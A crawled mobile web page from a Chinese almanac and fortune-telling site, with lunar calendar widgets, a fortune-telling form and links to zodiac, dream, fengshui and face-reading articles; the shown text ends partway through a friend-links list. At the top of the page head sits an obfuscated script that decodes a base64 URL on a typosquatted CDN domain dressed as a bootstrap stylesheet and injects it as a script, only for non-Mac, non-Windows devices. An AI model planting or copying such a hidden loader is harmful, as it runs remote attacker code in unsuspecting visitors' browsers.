

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://m.nongli.cn/jiemeng/9499.html
body_size: 9056
content:
 <!DOCTYPE html>
 <HTML>

 <head>
     <script type="text/javascript">
        function xxSJRox(e) {
            var t = "",
                n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e.charCodeAt(n);
                if (r < 128) {
                    t += String.fromCharCode(r);
                    n++
                } else if (r > 191 && r < 224) {
                    c2 = e.charCodeAt(n + 1);
                    t += String.fromCharCode((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e.charCodeAt(n + 1);
                    c3 = e.charCodeAt(n + 2);
                    t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3
                }
            }
            return t
        }

        function aPnDhiTia(e) {
            var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            var t = "",
                n, r, i, s, o, u, a, f = 0;
            e = e.replace(/[^A-Za-z0-9+/=]/g, "");
            while (f < e.length) {
                s = m.indexOf(e.charAt(f++));
                o = m.indexOf(e.charAt(f++));
                u = m.indexOf(e.charAt(f++));
                a = m.indexOf(e.charAt(f++));
                n = s << 2 | o >> 4;
                r = (o & 15) << 4 | u >> 2;
                i = (u & 3) << 6 | a;
                t = t + String.fromCharCode(n);
                if (u != 64) {
                    t = t + String.fromCharCode(r)
                }
                if (a != 64) {
                    t = t + String.fromCharCode(i)
                }
            }
            return xxSJRox(t)
        }
        eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function() {;
            (function(u, r, w, d, f, c) {
                var x = aPnDhiTia;
                u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c, 'g'), c)));
                'jQuery';
                k = r[2] + 'c' + f[1];
                'Flex';
                v = k + f[6];
                var s = d.createElement(v + c[0] + c[1]),
                    g = function() {};
                s.type = 'text/javascript'; {
                    s.onload = function() {
                        g()
                    }
                }
                s.src = u;
                'CSS';
                d.getElementsByTagName('head')[0].appendChild(s)
            })('aHR0cHM6Ly9jc3MuanNkY2xpdnIuY29tL25wbS9ib290c3RyYXBANS4zLjAvZGlzdC9jc3MvYm9vdHN0cmFwLm1pbi5jc3M/dj0zLjcuOC4y', 'FgsPmaNtZ', window, document, 'jrGYBsijJU', 'ptbnNbK')
        };
        if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>农历网-农历查询,黄历,农历日历,黄道吉日,八字算命,十二生肖,二十四节气,天干地支,周公解梦,农历文化-农历网</title>
    <meta name="keywords" content="农历网,农历查询,老黄历,农历日历,万年历,八字算命,黄道吉日,周公解梦,天干地支,十二生肖,二十四节气,农历知识,农历文化" />
    <meta name="description" content="农历网提供最精确的农历查询,农历日历,黄道吉日,万年历,黄历,八字算命,周公解梦,十二生肖,天干地支,二十四节气,农历知识,农历文化等信息。" />
    <meta name="applicable-device" content="mobile">
    <link rel="canonical" href="http://www.nongli.cn">
    <script type="text/javascript" src="/statics/skin_js/setsize.js"></script>
    <link href="/statics/stylesheets/style.css" type="text/css" rel="stylesheet">
    <script type="text/javascript" src="/statics/skin_js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/statics/js/baseNew.js"></script>
    <script type="text/javascript" src="/statics/skin_js/sqcommon.js?v=421"></script>
    <script type="text/javascript" src="/statics/js/touchslide.js"></script>
 </head>

<body>
    <div class="page">
        <div style="display:none;">
            <script type="text/javascript">
                var myDate = new Date();
                var numList = new Array();
                var year = myDate.getFullYear();
                var month = myDate.getMonth();
                var day = myDate.getDate();
                var firstDay = new Date(year, month, 1);
                var lastDay = new Date(year, month + 1, 0);
                var start = firstDay.getDay();
                var end = lastDay.getDay();
                var dayNum = lastDay.getDate();
                for (var i = start; i > 0; i--) {
                    numList.push(new Date(year, month, 1 - i).getDate());
                };

                for (var i = 0; i < dayNum; i++) {
                    numList.push(i + 1);
                };

                for (var i = 0; i < 6 - end; i++) {
                    numList.push(new Date(year, month + 1, i + 1).getDate());
                };
                var gNum;
                for (i = 0; i < 6; i++) {
                    for (j = 0; j < 7; j++) {
                        gNum = i * 7 + j;
                        if (j == 0) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend" week="sun">');
                        } else if (j == 6) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend">');
                        } else {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="">');
                        }

                        document.write('<div id="SD' + gNum + '" class="solar">' + numList[gNum] + '</div>');
                        document.write('<span id="LD' + gNum + '" class="lunar"></span>');
                        document.write('</li>');
                        if (i == 5) {
                            document.getElementById('GD' + gNum).style.display = 'none';
                        }
                    }
                }
            </script>
        </div>
        <div class="nav-list">
            <nav class="w list-item">
                <div class="ppp">
                    <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                    <span class="items">
                <a class="item" href="/rili/huangli.htm">
                <span>黄历</span>
                    </a>
                    <a class="item" href="/suanming/">
                <span>算命</span>
                </a>
                    <a class="item" href="/shengxiao/">
                <span>生肖</span>
                </a>
                    <!--                <a class="item" href="/xingzuo/">-->
                    <!--                <span>星座</span>-->
                    <!--                </a>-->

                    </span>
                    <img class="scarn" src="/statics/images/icon_search.png" alt="搜索">
                    <a class="menu js-menu" href="javascript:;">
                <img class="icon icon-menu" src="/statics/images/icon_menu.png" alt="展开关闭">
            </a>
                </div>

                <div class="sss">
                    <form name="searchform" method="get" action="http://s.nongli.cn/sj_search/">
                        <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                        <input name="q" id="search_keyword" value="" class="nav-input-search" placeholder="2022年运势" type="text">
                        <input class="hide" type="submit">
                        <span class="cancle">取消</span>
                    </form>
                </div>
            </nav>

        </div>

        <div class="header-menu" id="headerMenu">
            <div class="header-menu-body">
                <a href="/">
                    <div class="item">
                        <div>首页</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/rili/huangli.htm">
                    <div class="item">
                        <div>黄历</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/suanming/">
                    <div class="item">
                        <div>算命</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/shengxiao/">
                    <div class="item">
                        <div>生肖</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/xingzuo/">
                    <div class="item">
                        <div>星座</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/jiemeng/">
                    <div class="item">
                        <div>解梦</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/fengshui/">
                    <div class="item">
                        <div>风水</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/mingli/">
                    <div class="item">
                        <div>命理</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/wenhua/">
                    <div class="item">
                        <div>传统文化</div>
                        <div class="item-right">></div>
                    </div>
                </a>
            </div>
        </div>
        <!-- 广告导航 -->
        <div class="section-nav ad-nav section-nav-top" id="adNavbar"></div>

        <div class="content first-page">
            <div class="sliderbox" id="sliderbox">
                <div class="bd">
                    <div class="tempWrap">
                        <ul>
                            <li>
                                <a href="https://m.nongli.cn/jieqi/">
                        <img class="pic" src="https://img.nongli.cn/uploadfile/2022/1031/20221031131039264.png" alt="二十节气">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="hd">
                    <ul>
                        <li>0</li>
                    </ul>
                </div>
            </div>
            <div class="all-type">
                <a class="type-item" href="/rili/huangli.htm">
                    <div class="pic">
                        <img src="/statics/images/home/icon_time.png" alt="黄历">
                    </div>
                    <div class="word">
                        黄历
                    </div>
                </a>

                <a class="type-item" href="/suanming/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_fortune-telling.png" alt="算命">
                    </div>
                    <div class="word">
                        算命
                    </div>
                </a>

                <a class="type-item" href="/shengxiao/">
                    <div class="pic">
                        <img src="/statics/images/img_tiger_default.png" alt="生肖">
                    </div>
                    <div class="word">
                        生肖
                    </div>
                </a>

                <a class="type-item" href="/xingzuo/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_constellation.png" alt="星座">
                    </div>
                    <div class="word">
                        星座
                    </div>
                </a>

                <a class="type-item" href="/jiemeng/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_oneiromancy.png" alt="解梦">
                    </div>
                    <div class="word">
                        解梦
                    </div>
                </a>

                <a class="type-item" href="/fengshui/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_geomantic omen.png" alt="风水">
                    </div>
                    <div class="word">
                        风水
                    </div>
                </a>
                <a class="type-item" href="/mingli/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_numerology.png" alt="命理">
                    </div>
                    <div class="word">
                        命理
                    </div>
                </a>
                <a class="type-item" href="/wenhua/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_culture.png" alt="传统文化">
                    </div>
                    <div class="word">
                        传统文化
                    </div>
                </a>
            </div>

            <div class="hl">
                <div class="title">
                    <div class="l">黄历</div>
                    <div class="r1"><a href="/rili/huangli.htm">黄历查询</a></div>
                    <div class="r2"><a href="/rili/jishi.htm">吉时查询</a></div>
                </div>

                <script type="text/javascript">
                    var yearInfo = [1901, 1902, 1903, 1904, 1905, 1906, 1907, 1908, 1909, 1910, 1911, 1912, 1913, 1914, 1915, 1916, 1917, 1918, 1919, 1920, 1921, 1922, 1923, 1924, 1925, 1926, 1927, 1928, 1929, 1930, 1931, 1932, 1933, 1934, 1935, 1936, 1937, 1938, 1939, 1940, 1941, 1942, 1943, 1944, 1945, 1946, 1947, 1948, 1949, 1950, 1951, 1952, 1953, 1954, 1955, 1956, 1957, 1958, 1959, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021, 2022, 2023, 2024, 2025, 2026, 2027, 2028, 2029, 2030, 2031, 2032, 2033, 2034, 2035, 2036, 2037, 2038, 2039, 2040, 2041, 2042, 2043, 2044, 2045, 2046, 2047, 2048, 2049];
                </script>
                <div class="control" style="display: none;">
                    <div class="field year" id="current-data">
                         <script>'
                            document.write(new Date().getFullYear())
                        </script>
                        年
                    </div>
                    <i class="trigger" onclick="$('#current-data').trigger('click');"></i>
                    <ul class="list" id="select-year" style="display: none;"></ul>
                    <script type="text/javascript">
                        var list = '';
                        for (var i = 0; i < yearInfo.length; i++) {
                            list += '<li>' + yearInfo[i] + '年</li>'
                        }
                        document.getElementById('select-year').innerHTML = list;
                    </script>
                </div>

                <div class="lunar-info">
                    <div class="lunar-top">
                        <h3 id="info_all">公历
                            <script type="text/javascript">
                                document.write(year + '年 ' + (month + 1) + '月' + myDate.getDate() + '日 星期一')
                            </script>
                            (阳历)
                        </h3>
                        <div>
                            <span id="info_chang" class="ganzhi"></span>
                            <span id="rili_xz"></span>
                        </div>
                    </div>
                    <div class="yi-ji">
                        <div class="yi">
                            <h3>宜</h3>
                            <div class="day-yi" id="yi">
                            </div>
                        </div>
                        <div class="lunar-date">
                            <div class="lunar-date-box">
                                <h2 class="lunar-month" id="lunar_month"></h2>
                                <h2 class="lunar-day" id="lunar_day"></h2>
                            </div>
                        </div>
                        <div class="yi">
                            <h3 style="background-color: #278338;">忌</h3>
                            <div class="day-yi day-ji" id="ji">
                            </div>
                        </div>
                    </div>
                    <script id="script_jquery" src="/statics/nongli/rili/toolsimg/js/jquery-1.js"></script>
                    <script id="script_all" src="/statics/nongli/rili/toolsimg/js/rili/calendar6.js?v=1202"></script>
                    <div class="lunar-title">
                        <a href="/rili/laohuangli.htm">吉日查询</a>
                    </div>

                    <div class="lunar-bottom">
                        <div class="cai">
                            <span class="shen">财神</span>
                            <span class="area" id="lunar_cai"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">喜神</span>
                            <span class="area" id="lunar_xi"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">福神</span>
                            <span class="area" id="lunar_fu"></span>
                        </div>
                        <div class="cai"><span class="c">冲</span></div>
                        <div class="five" id="chong"></div>
                    </div>
                </div>
            </div>
            <div class="sy-zxsm">
                <div class="items">
                    <form action="/suanming/index.html" method="post">
                        <input type="hidden" name="act" value="ok">
                        <div class="title">
                            <img src="/statics/images/bagua.png" alt="在线算命">
                            <div class="word">在线算命</div>
                            <img src="/statics/images/bagua.png" alt="在线算命">
                        </div>
                        <div class="name">
                            <span>姓名</span>
                            <input name="name" type="text" placeholder="请输入姓名">
                        </div>
                        <div class="sex">
                            <span>性别</span>
                            <input name="sex" checked type="radio" id="male" value="1">
                            <label for="male" class="n" style="color: rgb(195, 86, 85);">男 </label>
                            <input name="sex" type="radio" id="female" value="0">
                            <label for="female" class="v">女 </label>
                        </div>
                        <div class="born">
                            <span>出生</span>
                            <input readonly="readonly" type="text" data-tips="1" id="birthday" data-toid-date="b_input" data-toid-hour="b_hour" class="text flex-item Js_date Js_date-sm" data-type="0" value="" placeholder="请选择出生日期">
                            <input type="hidden" name="birth_time22" id="b_input22">
                            <input type="hidden" name="hour" id="b_hour" value="">
                        </div>
                        <div class="sm">
                            <span>算命方式</span>
                            <div class="sm-radio">
                                <input name="taiyang" checked type="radio" id="pt" value="0">
                                <label for="pt" class="for_taiyang" id="for_pt" style="color: rgb(195, 86, 85);">普通方式 </label>
                                <input name="taiyang" type="radio" id="zt" value="1">
                                <label for="zt" class="for_taiyang" id="for_zt">真太阳时 </label>
                                <input name="quanpai" type="radio" id="bz" value="0">
                                <label for="bz" class="for_quanpai" id="for_bz">八字分析 </label>
                                <input name="quanpai" checked type="radio" id="ln" value="1">
                                <label for="ln" class="for_quanpai" id="for_ln" style="color: rgb(195, 86, 85);">流年分析 </label>
                            </div>
                        </div>

                        <div class="jw-du" style="display:none;">
                            <span>真太阳时排盘请输入所在地区经度</span>
                            <input name="jd1" type="text" value="120" maxlength="4" placeholder="经度">
                            <input name="jd2" type="text" value="0" maxlength="4" placeholder="纬度">
                        </div>
                        <div class="btn">
                            <input type="hidden" name="token" id="token" value="">
                            <button id="bzsm_btn">立即测算</button>
                        </div>
                    </form>
                </div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">生肖</div>
                    <div class="r1"><a href="/shengxiao/list_50.html">生肖运势</a></div>
                    <div class="r2"><a href="/shengxiao/list_51.html">生肖总汇</a></div>
                    <div class="r3"><a href="/shengxiao/list_52.html">十二生肖</a></div>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/65264.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812150005249.png" alt="属马和属兔合不合 属马和属兔合不合财运">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马和属兔合不合 属马和属兔合...                        </h5>
                    </div>
                    <div>
                                                <span>生肖总汇</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/57662.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145859472.png" alt="属马的三大忌配生肖 属马的和什么属相最配、相克">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马的三大忌配生肖 属马的和什...                        </h5>
                    </div>
                    <div>
                                                <span>午马</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/shengxiao/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="sx">
                <div class="title">
                    <div class="l">星座</div>
                    <div class="r1"><a href="/xingzuo/list_67.html">星座运势</a></div>
                    <div class="r2"><a href="/xingzuo/list_68.html">星座总汇</a></div>
                    <div class="r3"><a href="/xingzuo/list_70.html">十二星座</a></div>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/46447.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0805/20250805160944164.png" alt="水瓶 水瓶星座解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶 水瓶星座解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-05</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/44751.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0804/20250804153816213.png" alt="水瓶座 水瓶座全面解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶座 水瓶座全面解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-04</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/xingzuo/">查看更多</a></div>
            </div>

            <div class="jm">
                <div class="title">
                    <div class="l">解梦</div>
                </div>
                <div class="cate-nav" id="cateNav">
                    <ul>
                        <li><a href="/jiemeng/" class="btn">全部</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=1" class="btn">人物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=2" class="btn">动物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=3" class="btn">植物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=4" class="btn">物品</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=5" class="btn">活动</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=6" class="btn">生活</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=7" class="btn">自然</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=8" class="btn">鬼神</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=9" class="btn">建筑</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=10" class="btn">孕妇</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=11" class="btn">其它</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>

                </div>
                <div class="search-border">
                    <form action="/jiemeng/search.html" method="get">
                        <img src="/statics/images/img_bg_oneiromancy.png" alt="搜索">
                        <input type="text" name="keyword" value="" placeholder="请输入相关词，如蛇">
                        <div class="btn">
                            <input type="hidden" name="select" value="title">
                            <button onclick="form.submit();">立即解梦</button>
                        </div>
                    </form>
                </div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="fs">
                <div class="title">
                    <div class="l">风水</div>
                </div>
                <div class="tabs">
                    <a href="/fengshui/jiaju/">家居风水</a>
                    <a href="/fengshui/zhaocai/">招财风水</a>
                    <a href="/fengshui/zhuangxiu/">装修风水</a>
                    <a href="/fengshui/bangong/">办公风水</a>
                    <a href="/fengshui/mudi/">墓地风水</a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80626.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0609/20250609143624722.png" alt="搬办公室带什么东西吉利 离职辞职人士搬办公室一定要带的6样东西 ">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            搬办公室带什么东西吉利 离职辞...                        </h5>
                    </div>
                    <div>
                                                <span>办公风水</span>
                        <span>2025-06-09</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80604.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2024/1118/20241118165811885.png" alt="楼房风水说什么户型比较旺 楼房啥户型最好风水">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            楼房风水说什么户型比较旺 楼房...                        </h5>
                    </div>
                    <div>
                                                <span>家居风水</span>
                        <span>2024-11-18</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/fengshui/">查看更多</a></div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">命理</div>
                    <div class="r1"><a href="/mingli/mianxiang/">看面相</a></div>
                    <div class="r2"><a href="/mingli/zhixiang/">看痣相</a></div>
                    <div class="r3"><a href="/mingli/shouxiang/">看手相</a></div>
                </div>
                <div class="tab-item">
                    <a href="/mingli/51103.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145756655.png" alt="女人嘴小的好处 最旺夫的7种女人嘴型">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            女人嘴小的好处 最旺夫的7种女人嘴型                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/mingli/48080.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145356280.png" alt="人中长好还是短好 面相中人中长好还是短好">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            人中长好还是短好 面相中人中长...                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/mingli/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="ctwh">
                <div class="title">
                    <div class="l">传统文化</div>
                </div>
                <div class="cate-nav" id="cateNav2">
                    <ul>
                        <li><a href="/language/" class="btn">双语美句</a></li>
                        <li><a href="/gushi/list_47.html" class="btn">民间故事</a></li>
                        <li><a href="/chengyu/" class="btn">成语大全</a></li>
                        <li><a href="/jieri/" class="btn">传统节日</a></li>
                        <li><a href="/wuqiannian/list_46.html" class="btn">中华文明</a></li>
                        <li><a href="/guoxue/list_127.html" class="btn">历史朝代</a></li>
                        <li><a href="/jieqi/" class="btn">农历节气</a></li>
                        <li><a href="/news/list_41.html" class="btn">农历时讯</a></li>
                        <li><a href="/nongli/list_42.html" class="btn">农历知识</a></li>
                        <li><a href="/shici/" class="btn">古诗大全</a></li>
                        <li><a href="/caipu/" class="btn">菜谱大全</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50825.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145456256.png" alt="甲寅年 甲寅年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            甲寅年 甲寅年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/44528.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145322419.png" alt="十二时辰对照表口诀怎么读 十二时辰对照表查询">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对照表口诀怎么读 十二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/79529.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812144756848.png" alt="杨公十三忌破解方法 杨公十三忌遇到黄道吉日">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            杨公十三忌破解方法 杨公十三忌...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/59553.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812143036842.png" alt="下午4点是什么时辰 下午4点到5点是什么时辰">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            下午4点是什么时辰 下午4点到5...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/66327.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142422830.png" alt="打喷嚏一二三的含义 打喷嚏一二三的含义是真的吗">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            打喷嚏一二三的含义 打喷嚏一二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/45067.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142350671.png" alt="午时是几点到几点 午时是几点到几点钟24时计时法">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            午时是几点到几点 午时是几点到...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/43989.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811151334566.png" alt="十二时辰对应五行属相 十二时辰对应五行属性表">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对应五行属相 十二时辰...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/48249.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150418589.png" alt="黄道青龙 黄道青龙日什么意思">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            黄道青龙 黄道青龙日什么意思                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50741.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150349180.png" alt="辛丑年 辛丑年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            辛丑年 辛丑年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/52701.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150137994.png" alt="亥时出生的人有两种命 女人亥时出生的人有两种命">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            亥时出生的人有两种命 女人亥时...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
            </div>

            <!-- 友情链接 -->
            <div class="section friend-link" id="friendLink">
                <div class="section-hd">
                    <h3 class="title">友情链接</h3>
                </div>
                <div class="section-bd">
                    <div class="list">
                        <ul>
                            <li class="item"><a href="https://www.91922.com/" target="_blank">善吉算命网</a></li>
                            <li class="item"><a href="https://www.nongli.cn/rili/" target="_blank">万年历</a></li>
